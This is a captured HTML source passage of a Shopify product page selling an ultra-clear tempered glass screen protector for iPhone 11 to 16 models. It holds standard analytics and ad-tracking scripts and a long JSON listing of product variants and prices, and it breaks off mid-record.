

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sky-cover.com/en-tr/products/new-version-2-0-hd-clear-tempered-protective-glass
body_size: 86435
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '348983696587641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=348983696587641&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1696037331162579');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1696037331162579&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HFHCTGWES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3HFHCTGWES');
</script>

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3JW57S');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216029953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-216029953-1');
</script>
    
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-234780841-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234780841-1');
</script>
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950005092"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-10950005092');
</script>
    
 <!-- Event snippet for Google Shopping App Add Payment Info conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10950005092/PVqUCKaCo4YYEOSir-Uo',
      'value': 1.0,
      'currency': 'EUR'
  });
</script> 
  <meta name="google-site-verification" content="HGdTQw_089VFt-awm0eXPcQkWx1URKaBGqPLEbL42OE" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "corticelle.myshopify.com";


KiwiSizing.data = {
  collections: "411668545764,397973979364,632477909331,411875934436,411874033892,410805764324,398595326180,414027645156,398595391716,413447946468",
  tags: "Apparel \u0026 Accessories,best selling,Catalog,iPhone 16 Plus,mobile iphone accessories,Phone Accessories,Phone cases,screen protector,screen protectors,Top Products",
  product: "7501099696356",
  vendor: "sky-cover",
  type: "screen",
  title: "Ultra Clear Thin Full Screen Protector Tempered Protective Glass",
  images: ["\/\/sky-cover.com\/cdn\/shop\/products\/product-image-1847852538.jpg?v=1694903793","\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","\/\/sky-cover.com\/cdn\/shop\/products\/sky-cover.store.google.add.webp?v=1694903799"],
  options: [{"name":"Color","position":1,"values":["Clear"]},{"name":"Material","position":2,"values":["For iPhone 16 Pro Max","For iPhone 16 Pro","For iPhone 16","For iPhone 16 Plus","For iPhone 15 Pro Max","For iPhone 15 Pro","For iPhone 15","For iPhone 15 Plus","For iPhone 14 Pro Max","For iPhone 14 Pro","For iPhone 14","For iPhone 13 Pro Max","For iPhone 13","For iPhone 13 Pro","For iPhone 12 Pro Max","For iPhone 12 Pro","For iPhone 12","For iPhone 11 Pro Max","For iPhone 11 Pro","For iPhone 11"]}],
  variants: [{"id":49455109177683,"title":"Clear \/ For iPhone 16 Pro Max","option1":"Clear","option2":"For iPhone 16 Pro Max","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max","public_title":"Clear \/ For iPhone 16 Pro Max","options":["Clear","For iPhone 16 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109210451,"title":"Clear \/ For iPhone 16 Pro","option1":"Clear","option2":"For iPhone 16 Pro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro","public_title":"Clear \/ For iPhone 16 Pro","options":["Clear","For iPhone 16 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109243219,"title":"Clear \/ For iPhone 16","option1":"Clear","option2":"For iPhone 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16","public_title":"Clear \/ For iPhone 16","options":["Clear","For iPhone 16"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109275987,"title":"Clear \/ For iPhone 16 Plus","option1":"Clear","option2":"For iPhone 16 Plus","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Plus","public_title":"Clear \/ For iPhone 16 Plus","options":["Clear","For iPhone 16 Plus"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109046611,"title":"Clear \/ For iPhone 15 Pro Max","option1":"Clear","option2":"For iPhone 15 Pro Max","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 15 Pro Max","public_title":"Clear \/ For iPhone 15 Pro Max","options":["Clear","For iPhone 15 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109079379,"title":"Clear \/ For iPhone 15 Pro","option1":"Clear","option2":"For iPhone 15 Pro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 15 Pro","public_title":"Clear \/ For iPhone 15 Pro","options":["Clear","For iPhone 15 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109112147,"title":"Clear \/ For iPhone 15","option1":"Clear","option2":"For iPhone 15","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 15","public_title":"Clear \/ For iPhone 15","options":["Clear","For iPhone 15"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109144915,"title":"Clear \/ For iPhone 15 Plus","option1":"Clear","option2":"For iPhone 15 Plus","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 15 Plus","public_title":"Clear \/ For iPhone 15 Plus","options":["Clear","For iPhone 15 Plus"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584735674596,"title":"Clear \/ For iPhone 14 Pro Max","option1":"Clear","option2":"For iPhone 14 Pro Max","option3":null,"sku":"30871602-for-iphone-14pro-max-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 14 Pro Max","public_title":"Clear \/ For iPhone 14 Pro Max","options":["Clear","For iPhone 14 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584735740132,"title":"Clear \/ For iPhone 14 Pro","option1":"Clear","option2":"For iPhone 14 Pro","option3":null,"sku":"30871602-for-iphone-14pro-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 14 Pro","public_title":"Clear \/ For iPhone 14 Pro","options":["Clear","For iPhone 14 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584735805668,"title":"Clear \/ For iPhone 14","option1":"Clear","option2":"For iPhone 14","option3":null,"sku":"30871602-for-iphone-14-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 14","public_title":"Clear \/ For iPhone 14","options":["Clear","For iPhone 14"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42258392088804,"title":"Clear \/ For iPhone 13 Pro Max","option1":"Clear","option2":"For iPhone 13 Pro Max","option3":null,"sku":"30871602-for-iphone-13pro-max-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 13 Pro Max","public_title":"Clear \/ For iPhone 13 Pro Max","options":["Clear","For iPhone 13 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42258392154340,"title":"Clear \/ For iPhone 13","option1":"Clear","option2":"For iPhone 13","option3":null,"sku":"30871602-for-iphone-13-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 13","public_title":"Clear \/ For iPhone 13","options":["Clear","For iPhone 13"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42258392219876,"title":"Clear \/ For iPhone 13 Pro","option1":"Clear","option2":"For iPhone 13 Pro","option3":null,"sku":"30871602-for-iphone-13-pro-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 13 Pro","public_title":"Clear \/ For iPhone 13 Pro","options":["Clear","For iPhone 13 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584735871204,"title":"Clear \/ For iPhone 12 Pro Max","option1":"Clear","option2":"For iPhone 12 Pro Max","option3":null,"sku":"30871602-for-iphone-12pro-max-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 12 Pro Max","public_title":"Clear \/ For iPhone 12 Pro Max","options":["Clear","For iPhone 12 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584735936740,"title":"Clear \/ For iPhone 12 Pro","option1":"Clear","option2":"For iPhone 12 Pro","option3":null,"sku":"30871602-for-iphone-12pro-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 12 Pro","public_title":"Clear \/ For iPhone 12 Pro","options":["Clear","For iPhone 12 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43584736002276,"title":"Clear \/ For iPhone 12","option1":"Clear","option2":"For iPhone 12","option3":null,"sku":"30871602-for-iphone-12-black","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 12","public_title":"Clear \/ For iPhone 12","options":["Clear","For iPhone 12"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - 